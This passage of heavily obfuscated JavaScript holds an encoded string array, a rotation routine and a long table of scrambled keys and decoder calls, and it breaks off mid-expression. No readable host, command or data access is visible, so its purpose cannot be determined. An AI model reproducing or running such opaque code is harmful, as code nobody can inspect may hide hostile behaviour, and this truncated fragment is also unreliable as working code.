58Bbmk+','twZdLLG','A0NcRNa','WOCsD8kk','zXpdQmkx','WRRdJfBdUq','DSoKEG','xSooWPzU','yrTogW','W6WsW61e','cgpdGSoC','WOGYASk6','kfL+DCkIbSoiW5K','WQSvEdm','CSogbrO','tSk3eCos','FshdOmkY','WORdO1BdGW','W7pcICoGWPO','DSo1vCo9','srjFaq','WRb3WPKC','hXmKCW','fg7dTmoQ','W6ShW413','bmkNW47cOq','qupdOMm','FSoWp8oj','WPWZWQHZ','WPddUmkaxa','emoYtCkJ','W4RcMmo6WRu','WQTzhg0','A8kce8oK','WO3dV1pdSa','WO7cPCkoWRm','WPtdPY9b','WQr9pCkL','FXpdSSkl','WQPYCH0','W5yQlrG','W5SlbmkI','CYZdUSkJ','WR1IWR8s','aa4XBG','W6VdU8k9','W55UBvy','W6LxW5WB','hSkXW5pcVa','A8o2W7BdVq','WRHTn3C','v3NdKLG','W4lcLrFdMG','vIPEfq','WRxcQ8kOCq','fvhdK8oF','WP/dUZrt','WOJdHe1H','mJ3dPbC','W45WW6ag','W7nwW7ig','CwJdHL0','WOVcOgpdPq','gtVdUZa','sSkQdmoQ','W5RcS8kCWR8','W6KBisW','W4Oob8kC','W4ZcOmk/WQW','EmoYWRqF','W53cV8oFW5K','ySkIW7Gz','W7bxW7qg','W4hcSCoGW7K','W7qLW5nN','WRrVkr1cbSknWQ8','WQNdTSktFW','WPZdKCkrDG','WRPDW7em','W5uCjrO','WONcRfpdPa','W7zwxha','W7nTWPO4','xrdcSSo5','WP4GWQLJ','ySoTE8oz','FmoqWO9B','W4lcIYFdPq','WRpcKLtdVW','WO3dUZrq','EGrFBG','WPtdOHNcSW','WOpcNmkdvW','WP3dKmkWCa','xdxdSmkP','wCkMk8oq','WQOgBYy','cspdGri','W5xcRaJdOa','WPRdKCk3FG','rSoHW6pdPG','BfxdSxa','AX3dQG','W4xcHfRdHW','WR4lW7yv','wdRcSSom','W4tcM3RdLa','FmkHo8oA','WQxcPSkyWRi','WRPPc1O','WOJcUCkSWO8','sxRdPhi','uSoQWQJdMa','W74mhdS','WQZdR1JdMW','hJ/dOIO','WOFdMwldRa','WOCbA8k4','EHddSmkW','ca0Jua','W6NcHq3dIW','W6xcMSokW4m','u8o3tCof','DN7cO1S','l8klW7FcRa','WRKxWPhdIG','aJaK','sxDTkW','WOTaoNq','WOVcQCktzG','WP/cLCoFoG','CmkBg8od','W5JcHvBdMa','aCo0vCkL','xs9vAa','WOaHFCkB','W5T8tKm','W5lcNIRdVq','sCkRlSog','ic7dMYK','FColW4BdVG','jt3dVXe','wCo1WOldTG','W5SAhmkU','W4xcVCoiW7G','WRFcQhldQG','mCoYv8ke','FrRdU8kq','W6xdQSkCW5q','WODKW78j','W4u8e8ke','jmkkW63cGa','ghdcT8kJ','WPFdKujc','DdP+Dq','ugtdJ18','xCkOW6eV','W4/cMM3dHa','AmogmaS','l3FdQmoq','WQ3cOSkptq','W6hdICkiW4m','W7qHamkV','s8kHW6iI','WRzPWPON','AW9yvq','WRjBpSk6','AWXKxq','BqDfba','BqtdLSkX','WP5GWRu5','BwhcJ3m','WOPdlmk6','AaVdLmkX','umoaD8ot','WP3dKvH3','Atblfq','ECoZWQvr','W7zHvuK','iJ3dRaW','CsJdO1G','rw8Tlq','eSoVrG','WPZdOwvp','w2xdQ2u','W4xcVSkJWOi','WOddIYZdIwVcJqfA','BdBdPG','Br1p','D8oTWRbt','wJ/dM8k3','WRbrW6iL','rt3cO8oo','W6jFC0S','W6bIWPe5','W6GEW6Hc','WP/cR8ktWRm','DqX6sG','WOWMsqC','WPeIWOVdOq','WQ3dLSkxwq','xYdcUCoz','W4Sdpde','WQ/cOmkJyq','WQCZWPBdNa','pCkxW4hcNW','W5LtW6C6','rmk+W444','mdNdVrq','WQ0UWRtdKW','tSklm8ow','WPuwWRG','W5/cG2RdNG','C8klW7Ky','eYBdUrW','W4xcHJBdTa','ESoFW6VdTG','BSo/W6ldJq','WQqnWRpdKW','xCkQW4pcTa','WQddH2zD','jtVdPHK','WQTBo8k6','lwddKSow','W7zPWPG5','EhdcL2e','WOK6WRi','WP/cPmksWQ4','WPezqXm','WPa6D8ki','W4SKW7Dt','W4ldNYJdVG','WQfFf3i','DmoBW73dOa','W6GDC3e','WOJcOexdHa','AYldUSkD','WOdcQCkZva','WQFdSCkoFW','v8oWWOa','wmoYWRrw','W7lcLItdNq','DmoSBCoy','WOmJCCk7','WPvnWO8o','zs3dO8kR','g8o8umkg','WQnoahy','WQRcGKFdJG','W7HlFfi','W7NcLCk8WQG','W6xdV8k2W5C','WRldP1xdLG','W4BcQSonW6i','W4tcQ8oQW54','Fmkglmoa','WQLZFb0','W6/dSmkbW5y','WQaDCCk8','W4lcLf3dHq','vxaBjW','sSk+W7Gu','WRtdNNL8','WRxcNCothq','CsddVLG','WPldQI5x','WRNdGCka','v3tdKfq','CSo4WRrA','WPJcUmkmWR8','DCo4WQy','W5BcQaddPW','W4zmW6eh','cuvTbG','W6y9dXS','W7ShW6q','WPhcLJxcSq','W6vZW5C8','B8oxhbO','lmocu8kY','WQiwWOPf','W4i7imky','WQTOahy','umkChmoe','W6W5iCkp','xCojWRn6','eSkSW5tcNG','WO3cSCkmWR8','WPhdHNHB','W4ZcTmksWR4','WOlcQKxdTq','WQ/cOmkI','WQtcRLZdSW','yrXsfW','WQ3cGmkOWPi','BCoxW7ZdUG','B8oEWPb6','W4lcS8kbWQW','WOTSWO83','W4O0W45a','eXhdUbC','WQNcSSoBbG','W6ddT8k8W5a','Avewca','W4dcT8kEWQ0','FgykhG','WQTgWOST','sSkYW7i8','amkNW4lcVG','Dmo3DSot','WPfzW5yS','W4xcOdldSa','WORdHrD3','hSkTn8ob','W5GBgCk+','WONdRcK','W5/cT8oaWQ0','WO3cU8kQxa','W5/cM8kJWRC','swmcoa','WPZdRt9H','W6lcM3RdNq','WR17W5qR','bCo4uCkF','W6pdRmkOW6e','nmkrW7pcHq','W4v6AKe','W7TZsxa','WQhdMmkhFa','W5lcSmoCWPK','W44qh8kJ','FabXqW','WR3dQhZdGq','WOCRA8kR','W4/cK3FdIa','AGjAtW','W7BcNmozWQC','W4hcKmo1W5q','W57cVSomWQO','s8oNbsq','W5xcOCoC','sMOBaG','zhiQlW','srTZnW','WOfyje8','d8k4W7RcJa','x8k8amog','WOBcQ1m','WQ06WRNdKG','F8kJmSo8','WRJdLvHc','y8oacJW','BSogaae','imorwCkP','W4m6emkK','Ba/dOSkR','zCoKeYu','WR0MWQfc','uCkUW7KJ','EM7dL0a','WPm/C8k7','zCkJDSop','ECoPWQrq','WQ3cQ8k/DG','otS0wa','WOSuWRhdKG','WQ9EW6mi','WQddHNTe','W64KW5TA','d1RdHCo2','ev3dJ8o3','WQZdIvxdUG','W7jxu0m','W5VcICodW48','aLVdGSoM','WRpcICoqoW','W6/cLNtdMG','i8kVW6tcUG','E8oAW6hdVq','WOTkbSkL','WRxcN3NdIW','W58tfSk4','W7lcVgZdNG','rXpdS8kB','WONcICkxqq','W7BdR8kVW7y','WOKwWR7dGq','E8obnWa','tSoBW7hdKW','EmoqW4FdTq','a8kTW6ZcUG','xCoRWOBdRW','W5/cLIhdUq','uuWphq','DstcIgC','E8oICCoB','WR1Vuqu','WQ7cVSoEpa','t8oRWQldQa','WQLogKe','fqBdGrK','W7eJW4zF','WOHzW78K','WR/cUupdIq','WQtcMxddLq','AwGvgG','W4NcPCooWQS','E3VdV8kY','C8oZWQDl','WOylDSkh','WPGnvXS','WQa8uWG','WQGKWQ5a','W60AWQHzsmoGCvufW4qRW4qM','r3FcUxW','W59HW7qNFM/dTSkkvqhcKH5TWQ0','W7uDW7i','WQKnidG','xmkbdCo2','W47cTmoCWQS','WQhcNNldIW','svixcG','imotuCkc','f2FdOmo7','W5ddV8k/W5i','WO7cQ3FdRG','qWtdUmkX','WQDocmkN','uLCzjq','vCk0W6q4','W7RcTt/dSG','efxdJCoM','WQZdNLxdGa','WPxdGfvg','W6zru0q','W74LW7z6','WOqTq8kY','tgtdPvy','W7i6hW0','WOLCW7qp','jhRdR8ov','ytLueq','C2pcT1u','F8o0WRNdOG','WQebB8k8','W7jTW78B','WOdcVuldJa','W4vEtuK','z8oAWOxdVW','WOPkWRiz','WOZcVCkizW','W6r8WOyB','WO1fW4yV','W5VcJSo2W6q','WRfWWOGy','WP3dG1RdKa','wCkHmCoq','WPRdOwtdSG','ymo4WQ5B','bSkPW5RcKa','WR1oaMC','hmkQW7NcRa','W7CZob0','WPWJASk7','W5RcRmoOW5m','W67cPCoLWOy','WPNcR8kFWQ4','WOVdG1/dGq','W64xmmk+'];a0s=function(){return vX;};return a0s();}(function(s,G){var su=a0G,I=s();while(!![]){try{var E=parseInt(su(0x930,'kIst'))/0x1*(-parseInt(su(0x335,'!wYg'))/0x2)+-parseInt(su(0x3c8,'91l4'))/0x3*(parseInt(su(0x1c7,'bvhf'))/0x4)+parseInt(su(0xe45,'jSV('))/0x5+parseInt(su(0x7f0,'FPOO'))/0x6*(-parseInt(su(0xd62,'dGE2'))/0x7)+parseInt(su(0x7a0,'JKF4'))/0x8*(parseInt(su(0x51f,'FPOO'))/0x9)+-parseInt(su(0xba6,'&&x2'))/0xa+-parseInt(su(0xe47,'ff3u'))/0xb*(-parseInt(su(0xcf3,'!wYg'))/0xc);if(E===G)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0s,0xc71d4),((()=>{'use strict';var sl=a0G,G={'ModWj':sl(0xbf4,'WLFq'),'ytFyb':sl(0xd68,'3v6g')+sl(0xa39,'RVmz')+sl(0x7bd,'&&x2')+sl(0xb5e,'&&x2')+sl(0xd38,'i5S[')+sl(0xfb9,'jSV(')+sl(0x76f,'4M9z')+'/v','EtpoM':sl(0xf7e,'JKF4')+'1','tWZkd':sl(0x21f,'JKF4')+sl(0x598,'91l4')+sl(0xb37,'0hB#')+sl(0xb15,'kIst'),'bkjam':function(U,C){return U!==C;},'fIWdE':sl(0x416,']vGU')+'z','RTFNF':sl(0x27f,'IxWS')+'x','StgUo':function(U,C){return U instanceof C;},'SBqIw':function(U,x,C){return U(x,C);},'vQmBl':function(U,C){return U===C;},'BEPAo':sl(0x4c7,'jKFX')+'f','Vaqgc':function(U,C){return U!==C;},'tTgDw':sl(0x831,'MhCb')+'I','eZYZl':function(U,x,C,B){return U(x,C,B);},'bInUg':function(U,C){return U||C;},'rezRs':function(U,C){return U!==C;},'cGexB':sl(0x7be,'9zW5')+'G','axEte':sl(0xe0a,'A5tB')+'U','AJKuA':function(U,x){return U(x);},'nqTvc':sl(0x60c,'4boF')+sl(0x297,'MhCb'),'nCEwf':function(U,x,C){return U(x,C);},'KTsEe':sl(0xae5,'JKF4')+'it','RGOWX':sl(0x2d4,'fcQN')+'o','DoEXK':sl(0xccc,'4boF')+sl(0x4f3,'91l4')+sl(0x589,'ff3u')+sl(0x556,'FPOO')+'r','spXix':sl(0x7b1,'WLFq')+sl(0xf93,'!wYg'),'yWQWm':sl(0xbfb,'[*v1')+'w','NjUJg':sl(0xebb,'1vQU')+'z','WdeMD':sl(0xf79,']5Ev')+'D','pzCGz':sl(0xcec,'48jv')+'V','SUemH':sl(0xc0d,'zz6Y')+'I','LxgFa':sl(0xfc0,'fcQN')+'w','pqaCj':sl(0x28d,'0hB#')+'z','OhVTr':sl(0x553,'zz6Y')+'w','xELcs':sl(0x2f0,'dGE2')+'m','fARpf':sl(0x1e1,'NhNA')+'y','krxdk':sl(0xbfd,'WLFq')+'J','QsFFb':sl(0xa88,'VYsp')+'j','scaNW':function(U,x){return U(x);},'JIvKx':function(U,C){return U==C;},'IYbKs':sl(0xf42,'0hB#')+'ng','TInuz':sl(0xd3a,'rCt(')+sl(0xf6d,'yk@F')+sl(0x842,'q5C@')+sl(0xfbe,'jSV(')+sl(0x7ce,'!wYg')+sl(0x5e6,'RVmz')+sl(0x6bc,'4M9z')+sl(0xbbb,'jSV(')+sl(0xed1,']5Ev')+sl(0xde4,'1vQU')+sl(0x212,'i5S[')+sl(0x528,'ff3u')+sl(0x1c2,'0hB#')+sl(0x724,'48jv')+sl(0xb96,'TzBB')+'t','BXuod':function(U,C){return U!==C;},'VFBeK':sl(0x276,'MLAD')+'u','mhcdx':function(U,C){return U&C;},'YhoVj':sl(0x6bf,'lQTh')+'a','GPIrp':sl(0x342,'dGE2')+'u','pdkdp':sl(0xf1c,'yk@F')+'pt','nUGfL':function(U,C){return U+C;},'khYyN':sl(0x6ea,'4M9z')+sl(0x233,'zsoK'),'bRFmv':sl(0xec4,'lQTh'),'qVdzs':sl(0xb0b,'9zW5')+sl(0x653,'dGE2'),'jRgUM':sl(0xd83,'0hB#')+sl(0x86e,'S%Dt'),'myKGv':sl(0x55a,']vGU')+'r','Tqier':function(U,C){return U>C;},'otdoQ':function(U,C){return U===C;},'VouQv':function(U,C){return U===C;},'vorjL':sl(0x434,'S%Dt')+sl(0x89a,'9zW5'),'durAG':function(U,C){return U!=C;},'sqcRI':function(U,C){return U instanceof C;},'OMGeh':function(U,C){return U!=C;},'aOHJg':sl(0xe42,'zz6Y')+'z','sTwrz':sl(0x1eb,'qe5M')+'a','iAwRS':sl(0xa45,']5Ev')+sl(0xb9c,'yk@F')+sl(0xe11,'zsoK')+sl(0x550,'S%Dt')+sl(0x3dd,'bvhf')+sl(0xa6b,'bvhf')+sl(0x7e2,'VYsp')+sl(0x1ca,'q5C@'),'WXGMX':sl(0xc12,'jKFX')+'t','ENoml':sl(0x8a2,'zz6Y')+'U','ZZsLU':function(U,C){return U&C;},'SEUIk':function(U,C){return U-C;},'DnAsp':function(U,C){return U!==C;},'JXmFj':sl(0xa1b,'NhNA')+'v','HiCdZ':function(U,C){return U<C;},'KulYh':sl(0x574,'3v6g')+'w','iRFWZ':sl(0x357,']5Ev')+'N','nKnLe':function(U,C){return U===C;},'ewWmx':sl(0xe4c,'&&x2')+'l','SdaHC':sl(0x1ad,'WHZ2')+'e','MeIDn':function(U,C){return U===C;},'ighCT':sl(0x82b,'!wYg')+'C','snoiG':sl(0x252,'IxWS')+'d','NcULJ':sl(0xecb,'3v6g')+'I','PlsfW':sl(0xcd4,'JKF4')+'W','RMeeU':sl(0xaff,'48jv'),'ePpEJ':sl(0xafe,'S%Dt'),'JnNLP':sl(0x3ae,'RVmz')+sl(0x87f,'91l4'),'Duhvy':sl(0x72f,'S%Dt'),'RxCXm':sl(0x31c,'0hB#')+'at','ViwYy':sl(0xdd6,'S%Dt')+sl(0x3b8,'bdIw'),'EIpHe':sl(0xbad,'S%Dt')+'a','iOAIM':sl(0x2fc,'4M9z'),'GqKxn':sl(0xcb0,'YSJf')+'me','RdRrw':sl(0x88d,'1vQU')+'ri','hGUnZ':function(U,C){return U+C;},'WnyRk':sl(0xa68,'bdIw')+sl(0x98e,'48jv')+sl(0x440,'UUQj')+sl(0x973,'A5tB')+sl(0xd7a,'FPOO')+sl(0x9ed,'A5tB')+sl(0x332,'jSV(')+sl(0xe98,'MhCb')+sl(0xa14,'RVmz')+'d','nPZrD':sl(0xa64,'NhNA')+sl(0x620,'UUQj'),'sIool':sl(0x76a,'0hB#')+sl(0xa97,'&&x2')+sl(0xf2a,'3v6g')+sl(0x758,'zz6Y')+sl(0xf12,'(Fkq')+sl(0xd91,'fcQN')+sl(0x71c,'BC#C')+sl(0x67e,'jKFX')+sl(0x7ac,'kIst')+sl(0x5c6,'JKF4')+sl(0x880,'MLAD')+sl(0x338,'0hB#')+sl(0xbd5,'9zW5')+sl(0xb49,'9zW5')+sl(0x932,'r3L@'),'vTGXz':sl(0xdfe,'lQTh')+sl(0x5e8,'JKF4')+'ul','BxKue':sl(0xb69,'MLAD')+sl(0xc6b,'q5C@')+sl(0x473,'bdIw')+'en','vKlfM':sl(0xd7e,'[dA(')+sl(0xdb8,'MhCb')+'r','jMVhK':sl(0xb0d,'fcQN')+'L','dVwKp':function(U,C){return U===C;},'gDxuM':sl(0x33a,'4boF')+'j','ljcUL':sl(0x6d4,'ff3u')+'R','VjyuL':function(U,x){return U(x);},'JMDCk':sl(0xca9,'BC#C')+sl(0x569,'NhNA')+sl(0x654,'BC#C')+sl(0x532,'TzBB')+sl(0x5ce,'lQTh')+sl(0xdc9,'91l4')+sl(0xb30,'RVmz')+'ed','RaVOA':sl(0x5f9,'IxWS')+sl(0x597,'A5tB')+sl(0xef6,'RVmz')+sl(0x3cf,'WLFq')+sl(0xbb8,'WLFq')+sl(0xaed,'dGE2')+sl(0x76d,'WHZ2')+sl(0xcfd,'zsoK')+sl(0x96c,'jKFX')+'d','bkujF':sl(0xc5e,'RJvf')+'x','ZFnEz':function(U,C){return U===C;},'MKSMP':function(U,C){return U<C;},'duHaI':function(U,C){return U in C;},'lxUyH':sl(0x621,'ff3u')+'m','nWcOg':sl(0x673,'qe5M')+sl(0xf3d,'zz6Y')+sl(0x865,'!wYg')+sl(0xa92,'qe5M')+sl(0x32a,'zz6Y')+sl(0x308,'IxWS')+sl(0xeb9,'RJvf')+sl(0x98b,'zsoK')+'d','gWFvM':function(U,C){return U===C;},'ZKcDH':sl(0x1ae,'q5C@')+sl(0x3ed,'&&x2')+sl(0xa77,'NhNA')+sl(0xf68,'i5S[')+sl(0x662,'RJvf')+sl(0xbb6,']vGU')+sl(0xdb0,'[dA(')+sl(0x3d3,'kIst')+sl(0x73c,'YSJf')+'d','NtzKs':function(U,C){return U in C;},'YUjiU':sl(0xd05,'UUQj')+'G','EAKmm':sl(0xc17,'IxWS')+'S','wEtCi':sl(0xc0e,'MhCb')+'C','PFkBJ':function(U,C){return U!=C;},'XJPaV':function(U,C){return U!==C;},'ZJMvV':sl(0x4f4,'[*v1')+sl(0x9ce,'[dA(')+sl(0x901,'UUQj')+sl(0xeb8,'kIst')+sl(0xee5,'1vQU'),'fyvSn':sl(0x5fc,'kIst')+sl(0x98c,'3v6g')+sl(0x2d2,'qe5M')+sl(0x268,'yk@F')+sl(0x67f,'YSJf')+sl(0x7a9,'IxWS')+sl(0x30b,'(Fkq')+'l','rySzB':function(U,C){return U!==C;},'MtuPo':sl(0x411,'MhCb')+'j','EoCLH':function(U,C){return U!=C;},'hXlIK':sl(0x8db,'0hB#')+sl(0xc98,'i5S[')+sl(0xbf2,'9zW5')+sl(0xbc2,'YSJf')+sl(0x6ab,'WHZ2')+sl(0xbac,'A5tB')+sl(0xbf0,'RJvf')+sl(0xf90,'WLFq')+sl(0x375,'UUQj')+'ur','LsOpW':sl(0xdee,'TzBB')+'i','HrPrN':sl(0x9f6,'!wYg')+'Y','ICICL':function(U,x,C,B,A){return U(x,C,B,A);},'zSUjy':function(U,C){return U!==C;},'vOBjl':sl(0x8c0,'jSV(')+'f','DsFSd':function(U,C){return U===C;},'GmiFk':sl(0xd32,'FPOO')+sl(0xe2f,'0hB#')+'m','lAALb':sl(0xb38,'A5tB'),'hKEkT':function(U,C){return U!==C;},'kYOlq':sl(0x1ae,'q5C@')+sl(0x8fc,'BC#C')+sl(0xa0b,'NhNA')+sl(0x980,'A5tB')+sl(0x5b4,'48jv')+sl(0x6df,'JKF4')+sl(0xc58,'VYsp')+sl(0xafa,'fcQN'),'WkJTT':sl(0xe46,'jKFX')+'J','CJyqU':sl(0xc1c,'zsoK')+'P','FHBds':function(U){return U();},'LZWoo':function(U,C){return U instanceof C;},'bPdcG':function(U,x){return U(x);},'wBNOR':sl(0xad8,'YSJf')+'W','CIely':sl(0x8d1,'NhNA')+'C','qkzEg':function(U,x,C){return U(x,C);},'lXmKS':sl(0x25c,'TzBB')+'R','cqfPy':sl(0xaf3,'S%Dt')+'j','JGTDI':function(U,C){return U!==C;},'pDdhB':sl(0x82e,'ff3u')+'D','HLVda':sl(0xee7,'4boF')+'H','GYyTc':function(U,x,C,B,A){return U(x,C,B,A);},'jMOdl':function(U){return U();},'iveYH':function(U,C){return U===C;},'nsYRj':sl(0x69a,'VYsp')+'g','rHVWk':sl(0x811,'Ubpw')+'I','ZDXJS':function(U,C){return U!==C;},'NaEIu':sl(0xcac,'r3L@')+sl(0xac7,'S%Dt')+sl(0x659,']5Ev')+sl(0xf4b,'FPOO')+sl(0x22e,'WHZ2')+sl(0x687,'RJvf')+sl(0x43d,'Ubpw')+sl(0x3a0,'A5tB')+'d','mYHUC':sl(0x6e8,'91l4')+'u','zGazt':function(U,C){return U!==C;},'vXeoh':sl(0xb2d,'fcQN')+sl(0x97d,'4boF')+sl(0xb5a,'4boF')+sl(0x96a,'zz6Y')+'s','PGOqm':function(U,C){return U===C;},'iojIo':sl(0x5b9,'0hB#')+sl(0x516,'bdIw')+'ed','KFMQn':function(U,C){return U!=C;},'ZaVji':sl(0xc91,'fcQN')+'ct','hPPVI':sl(0x3f2,'yk@F')+sl(0xd5c,'[dA(')+sl(0x686,'lQTh')+'ct','OSCBi':sl(0x403,'r3L@')+'W','JojyS':sl(0x41a,'UUQj')+'X','uQMFK':function(U,C){return U!==C;},'CluWo':function(U,x,C,B){return U(x,C,B);},'PDfUX':function(U,C){return U===C;},'osYaO':sl(0xb16,'MLAD')+sl(0xf8a,'yk@F')+sl(0xae2,']vGU'),'cdHbR':function(U,C){return U!=C;},'ViMUN':sl(0xa3f,'kIst')+sl(0x594,'RVmz')+sl(0xc00,'RVmz')+sl(0xf72,'JKF4')+sl(0x583,'bvhf')+sl(0x458,'!wYg')+sl(0x381,'RVmz')+sl(0xd92,'zz6Y')+sl(0xced,'q5C@')+sl(0x92b,']vGU')+sl(0xeaa,'A5tB')+'on','TdrAu':sl(0xe2c,'fcQN')+sl(0x992,'&&x2')+sl(0x5ac,'zz6Y')+sl(0xae1,'9zW5')+sl(0xcf8,'&&x2')+sl(0x8ce,'NhNA')+sl(0x4e3,'RVmz')+sl(0xe9f,'bdIw')+sl(0x441,'zsoK')+sl(0xd8f,'dGE2')+sl(0x6f0,']5Ev')+sl(0x182,'4boF')+sl(0x726,'dGE2'),'ReIRA':sl(0x386,'lQTh')+sl(0xb47,'yk@F')+sl(0xfbb,'q5C@')+sl(0xcd3,']vGU')+sl(0x1b4,'91l4')+sl(0xe32,'jKFX')+sl(0xa71,'q5C@')+'l','vzxnc':sl(0x492,'bvhf')+'as','byxJD':sl(0x5b3,'RVmz')+'l','mEspQ':sl(0x390,'rCt(')+'P','JCJqm':sl(0x60e,'Ubpw')+'Z','xLzvd':function(U,C){return U!==C;},'DwSzr':sl(0x4fc,'bdIw')+'J','xttNK':sl(0xc71,'A5tB')+'Y','NWiJV':sl(0xfa0,'MhCb')+'e','dMVeQ':function(U,C){return U!==C;},'pmtiv':function(U,C){return U!==C;},'xzZJa':sl(0x1ff,'jKFX')+sl(0x5c9,'JKF4'),'BvKcG':sl(0x2be,'zz6Y')+'C','JiWvi':function(U,C){return U in C;},'geUyL':function(U,C){return U<C;},'EvbKD':function(U,C){return U!==C;},'EpREv':sl(0x4fa,'YSJf')+'z','IvnOz':sl(0x4b8,'[*v1')+'H','VREIZ':function(U,C){return U<C;},'DdBKk':function(U,C){return U!==C;},'krTmj':sl(0x605,'bvhf')+'B','jUKeN':sl(0xb8b,'&&x2')+sl(0x569,'NhNA')+sl(0xe3f,'bdIw')+sl(0x326,'FPOO')+sl(0x883,']5Ev')+sl(0x828,'bdIw')+sl(0x2a1,'WHZ2')+sl(0xe2a,'VYsp'),'syXjn':function(U,C){return U!==C;},'jiOsF':sl(0xe5c,'WHZ2')+'y','DWHYx':sl(0x3ef,'&&x2')+'m','BkHst':function(U,C){return U+C;},'gFrxF':sl(0x9c3,'fcQN')+'B','xzZYI':sl(0x4c4,'kIst')+'I','YUPuv':function(U,C){return U===C;},'vpiua':function(U,C){return U&&C;},'uVZhL':function(U,C){return U>=C;},'gCocU':function(U,C){return U in C;},'Ackut':sl(0x432,'qe5M')+sl(0x56a,'FPOO')+sl(0x4b9,'bvhf')+sl(0x533,'0hB#')+sl(0xaee,'WLFq'),'QkyIp':function(U,C){return U in C;},'MNsnQ':sl(0x59e,'3v6g')+sl(0xb0e,'JKF4')+sl(0x9b7,'Ubpw'),'eTHRy':sl(0x727,'IxWS')+sl(0x526,'0hB#')+sl(0xb4f,'VYsp'),'qSAhW':function(U,C){return U===C;},'hdMmL':sl(0xde6,'48jv')+'b','MYKRs':function(U,C){return U===C;},'uIEty':function(U,C){return U===C;},'mVQJI':sl(0x523,'rCt(')+'g','tBeXR':function(U,C){return U===C;},'QWvbX':sl(0xb78,'qe5M')+sl(0x2b4,'zz6Y'),'rTFBZ':sl(0xc29,'qe5M')+sl(0xa32,'S%Dt')+'r','xXqDu':sl(0x1fa,'BC#C')+'er','tyyEm':function(U,C){return U<C;},'rgVAj':function(U,x,C){return U(x,C);},'oXtrx':function(U,C){return U!==C;},'TzWyy':sl(0x602,'4M9z')+'B','NREiZ':function(U,C){return U!==C;},'usMqm':function(U,C){return U===C;},'YONdE':function(U,C){return U===C;},'aDtDe':function(U,C){return U===C;},'gYhiY':sl(0xb7c,'RJvf')+sl(0xea2,']vGU')+sl(0x9d9,'RJvf')+sl(0x286,'91l4')+sl(0xc8c,'ff3u')+sl(0xb80,'UUQj')+sl(0xaa2,'FPOO')+sl(0xd73,'kIst'),'kPGnV':function(U,C){return U===C;},'jHvHx':sl(0xb9f,'A5tB')+sl(0x4c6,'!wYg')+sl(0x18d,'zsoK')+sl(0x522,'91l4')+sl(0xccf,'IxWS')+sl(0x5ef,'q5C@')+sl(0x42e,'[*v1')+sl(0x593,'YSJf')+'ed','HpAuq':sl(0x84a,'9zW5')+sl(0x6b6,'4M9z')+sl(0xb34,'NhNA')+sl(0xd6b,'[*v1')+sl(0xb25,'yk@F')+sl(0x33e,'bvhf')+sl(0x54a,'[dA(')+sl(0x243,'q5C@')+sl(0x679,'!wYg')+sl(0x1a8,'RVmz')+sl(0x17f,'1vQU')+'n','BPaSk':sl(0x278,'NhNA')+sl(0x402,'WHZ2')+sl(0x9b9,'(Fkq')+'s','BPkMo':sl(0xa2c,'[*v1')+'ed','vftcd':sl(0x42d,'dGE2')+'pt','WzWfV':sl(0xa66,'MhCb')+sl(0x920,'3v6g')+sl(0xfa1,'91l4')+sl(0xb87,'UUQj')+sl(0x27d,'91l4')+sl(0x977,'yk@F')+sl(0xcf0,'MhCb')+sl(0x744,']vGU')+sl(0xc3a,'MLAD')+sl(0xfad,'NhNA')+sl(0xf33,'RVmz')+sl(0x9cb,'bvhf')+sl(0xd97,'0hB#'),'uOYvN':sl(0xedc,'RVmz')+'V','YDAlV':sl(0x1b1,'NhNA')+'j','kzgOe':function(U,C){return U===C;},'hbAFt':function(U,C){return U===C;},'wzBOc':sl(0x50d,'q5C@')+'M','wLLSo':function(U,C){return U!==C;},'dnKEi':function(U,C){return U===C;},'hXKhX':function(U,x,C){return U(x,C);},'ARyQJ':function(U,x,C){return U(x,C);},'vYRzN':function(U,C){return U==C;},'kCwau':sl(0xee1,'kIst')+'E','qNPTj':function(U,C){return U===C;},'QiAjx':sl(0xf96,'MhCb')+sl(0xd27,'lQTh')+sl(0x7e9,']5Ev')+sl(0x86a,'4M9z')+sl(0x60d,'dGE2')+sl(0xf9f,'4boF')+sl(0xf8b,'YSJf'),'kMxrV':sl(0xf11,'&&x2')+sl(0x65b,'4boF')+sl(0x2ff,'S%Dt')+sl(0x81d,'NhNA')+sl(0xfa2,'9zW5')+sl(0xab5,'NhNA')+sl(0x498,'48jv')+sl(0x3ba,'Ubpw')+sl(0xd10,'jSV(')+sl(0xc6d,'4M9z')+'on','KXCrr':function(U,C){return U===C;},'FpWzF':sl(0xcc0,'[*v1')+'M','kMQXw':sl(0x2b7,'fcQN')+'k','lCnqd':function(U,C){return U===C;},'DGwGy':function(U,C){return U!==C;},'LAcLN':sl(0x987,'A5tB')+'B','vqWZa':sl(0xa79,'NhNA')+'w','Xwvqq':function(U,C){return U===C;},'wvKfD':function(U,C){return U!==C;},'GChoR':sl(0xbe9,'jKFX')+'r','MyBUU':function(U,C){return U!==C;},'XvPnb':function(U,x,C){return U(x,C);},'mjkkQ':function(U,C){return U===C;},'OGQDD':function(U,x,C){return U(x,C);},'tJlWo':sl(0x929,'qe5M')+'h','YSdZB':sl(0x892,'rCt(')+'n','caxbo':function(U,C){return U===C;},'elfZS':function(U,C){return U===C;},'ozrEp':function(U,C){return U!==C;},'oRTDO':sl(0xce1,'NhNA')+'P','fDjHP':function(U,C){return U===C;},'aQKuA':function(U,C){return U===C;},'xnjcl':function(U,C){return U!=C;},'gqzZy':function(U,C){return U===C;},'mvtuG':function(U,C){return U===C;},'UIbwn':function(U){return U();},'YnAVk':function(U,C){return U instanceof C;},'vmyrG':function(U,x,C,B,A){return U(x,C,B,A);},'fMDTf':function(U,C){return U!==C;},'sOqCl':sl(0xd85,'[dA(')+'g','HRpHk':function(U,C){return U===C;},'aDxBT':sl(0x9ec,'jSV(')+'L','xDFMH':sl(0xa16,'9zW5')+'P','SVBNu':function(U,x,C){return U(x,C);},'GTBSZ':function(U,C){return U===C;},'tsgwz':sl(0x908,'r3L@')+'C','rKbSC':function(U,C){return U===C;},'AzIfx':sl(0xa2e,'0hB#')+'R','TOSTm':function(U,C){return 